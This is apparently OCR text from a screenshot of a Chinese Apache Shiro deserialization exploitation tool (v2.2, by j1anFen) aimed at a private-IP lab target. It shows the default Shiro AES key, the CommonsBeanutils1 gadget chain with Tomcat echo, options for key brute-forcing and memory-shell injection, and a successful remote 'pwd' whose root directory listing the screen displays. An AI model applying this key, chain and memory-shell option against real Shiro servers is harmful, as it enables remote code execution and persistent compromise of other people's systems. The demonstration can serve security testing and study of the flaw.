 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://172.27.31.188:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 pwd 执行
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
/
英
by j1anFen